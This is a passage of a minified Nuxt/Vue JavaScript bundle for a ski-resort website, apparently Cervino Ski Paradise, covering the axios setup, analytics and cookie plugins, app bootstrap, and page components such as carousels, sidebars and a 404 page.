n=null!=arguments[e]?arguments[e]:{};e%2?us(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):us(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ps(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ms(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ms(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ms(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}for(var fs={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=ps(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var l=n.value;e?this.defaults.headers[l][t]=e:delete this.defaults.headers[l][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return _s(Object(cs.a)(t,this.defaults))}},hs=function(){var t=gs[vs];fs["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},vs=0,gs=["request","delete","get","head","options","post","put","patch"];vs<gs.length;vs++)hs();var _s=function(t){var e=ls.a.create(t);return e.CancelToken=ls.a.CancelToken,e.isCancel=ls.a.isCancel,function(t){for(var e in fs)t[e]=fs[e].bind(t)}(e),e.onRequest((function(t){t.headers=ds(ds({},e.defaults.headers.common),t.headers)})),bs(e),e},bs=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,ls.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},ys=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"http://localhost:3000/";var o=_s({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},ks=n(445),Os={install:function(t,e){t.prototype.$LocomotiveScroll=ks.a}};c.a.use(Os);var Cs=Os,ws=n(446),Ps=n.n(ws);c.a.directive("lazy",{bind:function(t){t.item=[],t.item.push(t),t.instance=new Ps.a({thresholds:"".concat(window.innerHeight,"px 0%"),use_native:!0},t.item)},unbind:function(t){t.instance.destroy()}});var Is=n(447);c.a.component("DatePicker",Is.a);var Es=n(448);c.a.use(Es.a,{cookieBotID:"f059a05f-d650-4a4f-b01d-3499450ca017"});var xs=n(368),Ss=n.n(xs);c.a.use(Ss.a),c.a.use(Ss.a,{global:!0});var As=n(449),Ts=function(t){var e=t.isDev,n=t.app;e?console.log("Skipping GA in development"):c.a.use(As.a,{config:{id:"G-2M6VRPNQQD"}},n.router)},js=n(450);c.a.use(js.a);n(595);var $s=function(t){0};function Ls(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Rs(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ls(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ls(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}c.a.component(h.a.name,h.a),c.a.component(_.a.name,Rs(Rs({},_.a),{},{render:function(t,e){return _.a._warned||(_.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),_.a.render(t,e)}})),c.a.component(Qe.name,Qe),c.a.component("NChild",Qe),c.a.component(ni.name,ni),Object.defineProperty(c.a.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),c.a.use(m.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var Ms={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},zs=d.a.Store.prototype.registerModule;function Ns(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return zs.call(this,path,t,Rs({preserveState:n},e))}function Ds(t){return Hs.apply(this,arguments)}function Hs(){return Hs=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,path,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));d[t="$"+t]=e,d.context[t]||(d.context[t]=e),r[t]=d[t];var n="__nuxt_"+t+"_installed__";c.a[n]||(c.a[n]=!0,c.a.use((function(){Object.prototype.hasOwnProperty.call(c.a.prototype,t)||Object.defineProperty(c.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=v.length>1&&void 0!==v[1]?v[1]:{},r=gi(e),t.next=5,Ke(0,n);case 5:return l=t.sent,r.$router=l,r.registerModule=Ns,d=Rs({head:{title:"Cervino Ski Paradise",htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"description",name:"description",content:""},{name:"format-detection",content:"telephone=no"},{name:"apple-itunes-app",content:"app-id=1537364601"},{hid:"og:image",property:"og:image",content:"/assets/img/social-share-image.jpg"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],style:[],script:[]},store:r,router:l,nuxt:{defaultTransition:Ms,transitions:[Ms],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},Ms,{name:t}):Object.assign({},Ms,t):Ms})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,d.context._errored=Boolean(t),t=t?Object(O.o)(t):null;var n=d.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},hi),r.app=d,m=e?e.next:function(t){return d.router.push(t)},e?f=l.resolve(e.url).route:(path=Object(O.f)(l.options.base,l.options.mode),f=l.resolve(path).route),t.next=14,Object(O.s)(d,{store:r,route:f,next:m,error:d.nuxt.error.bind(d),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 14:h("config",n),window.__NUXT__&&window.__NUXT__.state&&r.replaceState(window.__NUXT__.state),t.next=20;break;case 20:if("function"!=typeof ra){t.next=23;break}return t.next=23,ra(d.context,h);case 23:t.next=26;break;case 26:if("function"!=typeof qa){t.next=29;break}return t.next=29,qa(d.context,h);case 29:if("function"!=typeof rs){t.next=32;break}return t.next=32,rs(d.context,h);case 32:if("function"!=typeof ys){t.next=35;break}return t.next=35,ys(d.context,h);case 35:if("function"!=typeof Cs){t.next=38;break}return t.next=38,Cs(d.context,h);case 38:t.next=41;break;case 41:t.next=44;break;case 44:t.next=47;break;case 47:t.next=50;break;case 50:if("function"!=typeof Ts){t.next=53;break}return t.next=53,Ts(d.context,h);case 53:t.next=56;break;case 56:if("function"!=typeof $s){t.next=59;break}return t.next=59,$s(d.context,h);case 59:return t.next=62,new Promise((function(t,e){if(!l.resolve(d.context.route.fullPath).route.matched.length)return t();l.replace(d.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var r=l.afterEach(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n,o){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.j)(n);case 3:d.context.route=e.sent,d.context.params=n.params||{},d.context.query=n.query||{},r(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 62:return t.abrupt("return",{store:r,app:d,router:l});case 63:case"end":return t.stop()}}),t)}))),Hs.apply(this,arguments)}},,,,,,,function(t,e,n){"use strict";n.r(e);n(38);var r={props:{title:{type:String,default:""},content:{type:String,default:""},link:{type:String,default:""},download:{type:Boolean,default:!1}},methods:{}},o=n(303),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("a",{class:[t.$style.cta,t.download?t.$style.ctaDownload:"",""],attrs:{href:t.link,target:t.download?"":"_blank",download:t.download}},[e("div",{class:t.$style.ctaContent},[e("span",{staticClass:"size-20 demi black u-upp u-sm-pr-30"},[t._v(t._s(t.title))]),t._v(" "),""!==t.content?e("p",{staticClass:"size-16 dark-grey u-mt-10"},[t._v(t._s(t.content))]):t._e()]),t._v(" "),e("Icon",{class:[t.$style.iconCta],attrs:{icon:"arrow","shape-bg":""}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(85),n(4),n(8);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{images:{type:Array,default:function(){return[]}},title:{type:String,default:""},category:{type:String,default:""},place:{type:String,default:""},stars:{type:String,default:function(){return""}},date:{type:String,default:""},backLink:{type:String,default:""},backLinkLabel:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:"auto",centeredSlides:!1,spaceBetween:16,watchOverflow:!0,simulateTouch:!1,speed:1e3,slideToClickedSlide:!1,navigation:{nextEl:".swiper-button-next-hero",prevEl:".swiper-button-prev-hero"}},historyLink:"/",videos:[]}},created:function(){this.getHistoryBack(),this.getVideos()},mounted:function(){this.images.length>0&&(this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getHistoryBack:function(){var t;null!==(t=this.$nuxt)&&void 0!==t&&null!==(t=t.context)&&void 0!==t&&null!==(t=t.from)&&void 0!==t&&t.path&&(this.historyLink=this.$nuxt.context.from.path)},openVideo:function(t){this.$refs.youtubeWrp.forEach((function(e){parseInt(e.$el.dataset.video)===t&&e.playVideo()}))},getVideos:function(){var t=this;return this.images.forEach((function(e){e.video_id&&t.videos.push(e)})),this.videos}}},c=n(315),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"},[t.backLink?e("NuxtLink",{class:[t.$style.articleHeroBack,"u-flex u-sm-pv-20"],attrs:{to:"history-back"===t.backLink?t.historyLink:t.backLink}},[e("Icon",{attrs:{icon:"arrow","reverse-icon":""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-ml-20"},[t._v(t._s(t.backLinkLabel))])],1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"},[e("div",{class:t.$style.articleHero},[e("div",{staticClass:"u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"},[e("div",{staticClass:"u-relative col-10_12--desk"},[t.category?e("span",{staticClass:"label size-16 u-mb-40 u-inline-block",domProps:{innerHTML:t._s(t.category)}}):t._e(),t._v(" "),e("div",{staticClass:"u-flex u-sm-pr-none col-10_12--desk"},[e("Title",{staticClass:"size-50 demi",attrs:{"html-tag":"h1",content:t.title}}),t._v(" "),0!==Number(t.stars)?e("p",{staticClass:"size-18 demi u-ml-10"},t._l(Number(t.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()],1),t._v(" "),t.place?e("span",{staticClass:"u-flex size-18 medium u-mt-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),e("span",{staticClass:"u-ml-10"},[t._v(t._s(t.place))])],1):t._e()]),t._v(" "),t.date?e("BgShape",{class:[t.$style.dateHero,"u-relative u-sm-mt-30"],attrs:{label:t.date}}):t._e()],1),t._v(" "),e("div",{class:["u-sm-mt-40 u-relative u-mt-60"]},[t.images.length>0?e("div",{ref:"carousel",class:[t.$style.sliderHero,"swiper-container u-relative u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.images,(function(n,r){return[n.image.large?e("LazyFigure",{key:r,staticClass:"swiper-slide",attrs:{image:n.image.large}},[n.video_id?e("button",{class:[t.$style.openVideo,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"],on:{click:function(e){return t.openVideo(r)}}},[t._v("\n                    Play\n                  ")]):t._e()]):t._e()]}))],2)]):t._e(),t._v(" "),t.images.length>0?e("div",{class:[t.$style.navigation,"u-hide-tablet"]},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-hero"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-hero"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)]):t._e()])])]),t._v(" "),t._l(t.images,(function(n,r){return[n.video_id?e("div",{key:r},[e("PopupVideo",{ref:"youtubeWrp",refInFor:!0,attrs:{"data-video":r,"id-video":n.video_id,"get-scroll-position":!0}})],1):t._e()]}))],2)}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,Title:n(51).default,BgShape:n(90).default,LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{content:{type:String,default:""},trail:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(316),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.articleContent},[e("TextBlock",[e("div",{staticClass:"size-18 u-sm-ph-25",domProps:{innerHTML:t._s(t.content)}})]),t._v(" "),t.trail.length>0?[e("div",{staticClass:"u-mt-80 u-sm-ph-25"},t._l(t.trail,(function(n,r){return e("div",{key:r},[n.title?e("h4",{staticClass:"bg-title size-25 demi u-mb-40 u-upp u-mt-20"},[t._v("\n          "+t._s(n.title)+"\n        ")]):t._e(),t._v(" "),e("iframe",{staticClass:"u-mb-40",attrs:{src:n.url,width:"640",height:"480"}})])})),0)]:t._e()],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default})},,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(349),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageNotFound,"padded-top u-flex u-flex-column u-justify-center u-items-center u-text-center u-full-width-perc u-full-height-vh u-sm-ph-25 u-relative"]},[e("img",{attrs:{src:"/assets/img/not-found-image.png",alt:""}}),t._v(" "),e("h1",{staticClass:"demi size-35 u-upp u-pt-40"},[t._v("Page not found")]),t._v(" "),e("p",{staticClass:"medium size-16 dark-grey u-pt-10"},[t._v("\n    The page you are looking for is been moved somewhere else.\n  ")]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block demi size-20 u-upp bg-primary u-pv-20 u-ph-30 u-sm-mt-60 u-mt-125",attrs:{to:t.localePath("/")}},[t._v("Take me home\n  ")])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(46),n(38);var r={props:{htmlTag:{type:String,default:"a"},rotate:{type:Boolean,default:!1},label:{type:String,default:""},link:{type:String,default:""}},computed:{tag:function(){return"a"===this.htmlTag?"".concat(this.htmlTag," href=").concat(this.link):this.htmlTag}}},o=n(282),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bgShape,t.rotate?t.$style.bgShapeRotate:"","demi size-20 u-upp"]},[e("span",{class:[t.$style.bgShapes]}),t._v(" "),e("span",{staticClass:"u-relative u-nowrap",domProps:{innerHTML:t._s(t.label)}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={props:{heroImage:{type:String,default:""},heroTitle:{type:String,default:""}}},o=n(304),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.heroPage},[t.heroImage?e("figure",{ref:"heroImage",class:t.$style.heroPageImage},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.heroImage}})]):t._e(),t._v(" "),e("Title",{class:[t.heroImage?t.$style.heroTitle:"u-pv-145 bg-light-grey","size-70 bold u-upp u-text-center"],attrs:{"html-tag":"h2",content:t.heroTitle}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{details:{type:Array,default:function(){return[]}},contacts:{type:Array,default:function(){return[]}},cta:{type:Object,default:function(){}},sidebar:{type:Array,default:function(){return[]}},sidebarAlpine:{type:Array,default:function(){return[]}},labelDetail:{type:Boolean,default:!1},title:{type:String,default:""},titleAlpineSidebar:{type:String,default:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),methods:{getLabelDetail:function(t){var e="";switch(t){case"slopes":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.length:"";break;case"energy":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.difficulty:"";break;case"time":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.duration:"";break;case"calendar":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.opening_period:""}return e},getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},d=c,m=n(317),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-ph-25 u-sm-mt-90 u-pr-90"},[t.details.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.details)+"\n    ")]):t._e(),t._v(" "),t.details.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50 u-sm-mb-60 u-mb-90"]},[e("div",{staticClass:"u-sm-pl-15 u-pl-30"},t._l(t.details,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-start u-mb-15"},[e("div",{staticClass:"u-flex u-items-center"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.detail_type}}),t._v(" "),t.labelDetail?e("span",{staticClass:"size-18 medium black"},[t._v(t._s(t.getLabelDetail(n.detail_type))+": ")]):t._e()],1),t._v(" "),e("span",{class:["size-18 medium",t.labelDetail?"secondary":"black"]},[t._v("\n            "+t._s(n.detail))])])})),0)]):t._e(),t._v(" "),t.contacts.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.contacts)+"\n    ")]):t._e(),t._v(" "),t.contacts.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)})),0)]):t._e(),t._v(" "),t.title?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60 u-mt-90"},[t._v("\n      "+t._s(t.title)+"\n    ")]):t._e(),t._v(" "),t.sidebar.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebar,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.icon}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.content_type)+n.text}},[t._v(t._s(n.text))])],1)})),0)]):t._e(),t._v(" "),t.titleAlpineSidebar?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60"},[t._v("\n      "+t._s(t.titleAlpineSidebar)+"\n    ")]):t._e(),t._v(" "),t.sidebarAlpine.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebarAlpine,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"open-website"}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:n.url,target:"_blank"}},[t._v(t._s(n.title))])],1)})),0)]):t._e(),t._v(" "),t.cta&&Object.keys(t.cta).length>0?["esterno"===t.cta.type&&!1!==t.cta.url?e("a",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-70",attrs:{target:"_blank",href:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e(),t._v(" "),"interno"===t.cta.type&&!1!==t.cta.url?e("NuxtLink",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-110",attrs:{to:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e()]:t._e()],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(649);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a]);var f={props:{title:{type:String,default:""},bgImage:{type:String,default:""},events:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:1,spaceBetween:16,speed:1e3,centeredSlides:!1,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-ev",prevEl:".swiper-button-prev-ev"},breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1,spaceBetween:10},600:{slidesPerView:1.6,spaceBetween:16,centeredSlides:!0,navigation:!1},1024:{slidesPerView:2,centeredSlides:!1},1366:{slidesPerView:3}}},image:""}},computed:m(m({},Object(o.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){Object.keys(this.optionsAPI).length>0&&(this.image=this.seasonState?this.optionsAPI.events_slider.image.fullhd[0]:this.optionsAPI.events_slider.image_inverno.fullhd[0])},mounted:function(){this.events.length>0&&(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption))},updated:function(){}},h=n(294),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return t.events.length>0?e("div",{class:[t.$style.bannerEvents,"u-relative u-sm-mb-145 u-mb-200 u-sm-ph-none u-pr-90 u-text-center"]},[e("div",{class:[t.$style.bannerEventsBg,""],style:{backgroundImage:"url(".concat(t.image,")")}}),t._v(" "),e("Title",{staticClass:"size-120 bold white u-block-inline u-relative",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.bannerEventsCta,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.localePath("events")}},[t._v("\n      "+t._s(t.optionsAPI.events_slider.cta_text)+"\n    ")]):t._e(),t._v(" "),t.events?e("div",{class:[t.$style.bannerEventsCards,"u-mh-auto u-relative u-text-left"]},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-pb-30",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.events,(function(t,n){return e("CardEventSmall",{key:n,staticClass:"swiper-slide",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-ev u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-shape-x":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-ev"]},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-icon":"","reverse-shape-x":"","reverse-shape-y":""}})],1)])]):t._e()],1):t._e()}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardEventSmall:n(605).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38);var r={props:{pretitle:{type:String,default:""},title:{type:String,default:""},description:{type:String,default:""},ctaLabel:{type:String,default:""},link:{type:String,default:""},nuxtLink:{type:String,default:""}}},o=n(297),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.textCard,"u-flex u-flex-column u-justify-between u-full-width-perc u-full-height-perc u-relative u-pv-30 u-sm-mb-20 u-ph-30"]},[e("div",[t.pretitle?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.pretitle))])]):t._e(),t._v(" "),t.title?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-10"]},[e("p",{staticClass:"size-25 demi",domProps:{innerHTML:t._s(t.title)}})]):t._e(),t._v(" "),t.description?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-20"]},[e("p",{staticClass:"size-16 dark-grey",domProps:{innerHTML:t._s(t.description)}})]):t._e()],1),t._v(" "),t.link?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("a",{staticClass:"u-flex u-items-center",attrs:{href:t.link}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" 